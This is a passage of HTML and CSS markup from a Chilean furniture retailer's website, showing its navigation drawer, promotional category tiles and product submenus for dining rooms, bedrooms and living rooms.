        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Cuenta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Espacios
                      </button>
                    </li></ul>



<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Productos
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Comedores</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Dormitorios</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Living</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Decoracion</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Home Office</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Terraza</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span>Organización</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Muebles de oficina</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-8- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-8- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-8- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-8- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer-8-"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=104" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=52 52w, //medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=52 52w, //medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=52 52w, //medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_10_d9fe62ea-fc28-4c8d-a8b4-f2b557457f7b.png?v=1759788250&amp;width=104" alt="Juego de Comedor Linha Nogal 4P + Sillas Tolix Negro - Medular Diseño Juego de Comedor" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_10_d9fe62ea-fc28-4c8d-a8b4-f2b557457f7b.png?v=1759788250&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_10_d9fe62ea-fc28-4c8d-a8b4-f2b557457f7b.png?v=1759788250&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=104" alt="Mesa de Comedor Paladio Lenga 6P - Medular Diseño Mesas de Comedor" srcset="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=52 52w, //medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=52 52w, //medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=52 52w, //medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=104" alt="Velador Atacama Line Black" srcset="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=52 52w, //medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=52 52w, //medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=52 52w, //medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=52 52w, //medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=52 52w, //medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_c40e29ad-0dc6-4b1e-922e-dba583aa3624.png?v=1706909818&amp;width=104" alt="Sofá Atolón 2 Cuerpos - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_c40e29ad-0dc6-4b1e-922e-dba583aa3624.png?v=1706909818&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_c40e29ad-0dc6-4b1e-922e-dba583aa3624.png?v=1706909818&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=52 52w, //medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/1_3402d4e0-aa78-4d97-8df7-85fe11dfffc7.png?v=1706719389&amp;width=104" alt="Mesa de Centro Rectangular Aula Natural - Medular Diseño Mesas de Centro" srcset="//medular.cl/cdn/shop/files/1_3402d4e0-aa78-4d97-8df7-85fe11dfffc7.png?v=1706719389&amp;width=52 52w, //medular.cl/cdn/shop/files/1_3402d4e0-aa78-4d97-8df7-85fe11dfffc7.png?v=1706719389&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/racks"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=104" alt="Rack Studio Gris Bruma - Medular Diseño Rack" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=52 52w, //medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
